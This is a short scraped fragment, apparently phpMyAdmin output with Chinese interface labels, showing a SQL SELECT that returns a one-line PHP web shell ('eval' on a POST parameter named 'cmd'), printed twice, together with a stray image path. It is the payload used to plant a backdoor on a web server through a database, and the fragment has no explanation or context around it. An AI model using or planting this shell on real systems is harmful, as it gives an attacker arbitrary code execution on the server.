 SELECT "<?php eval($_POST['cmd']);?>"
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST['cmd']);?>
<?php eval($_POST['cmd']);?>
显示： 起始行: 0 行数: 30 每 100 行重复表头